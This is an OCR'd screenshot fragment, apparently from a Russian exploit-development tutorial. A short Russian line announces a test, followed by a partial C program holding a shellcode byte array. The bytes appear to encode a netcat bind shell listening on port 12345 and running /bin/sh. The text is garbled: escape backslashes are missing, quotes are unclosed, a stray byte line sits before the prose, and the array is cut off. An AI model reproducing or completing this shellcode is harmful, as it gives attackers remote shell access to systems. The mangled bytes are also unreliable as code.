
x68x2fx62x69x6ex68x2dx6cx65x2fx89xe7x52x
Тестируем
Для теста будем использовать следующую программу
на С:
#include<stdio.h>

#include<string.h>

unsigned char shellcode[] =

"x31xd2x52x68x32x33x34x35x68x2dx76x70x31
"x68x2fx62x69x6ex68x2dx6cx65x2fx89xe7x52
"x69x6ex89xe3x52x56x57x53x89xe1x31xc0xb0